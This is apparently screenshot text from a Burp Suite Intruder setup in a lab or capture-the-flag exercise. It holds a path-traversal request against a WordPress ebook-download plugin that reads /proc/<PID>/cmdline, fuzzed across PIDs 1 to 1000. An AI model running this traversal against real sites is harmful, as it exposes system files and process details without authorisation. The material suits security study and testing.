 Results Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Battering ram
1 GET /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../../../../proc/§§/cmdline HTTP/1.1
2 Host: 10.10.11.125
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie:
9 Upgrade-Insecure-Requests: 1
10
11
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the P
Payload set: 1 Payload count: 1,000
Payload type: Numbers Request count: 1,000
? Payload Options [Numbers]
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 1000
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 1
Max integer digits: 4
Min fraction digits: 0
Max fraction digits: 0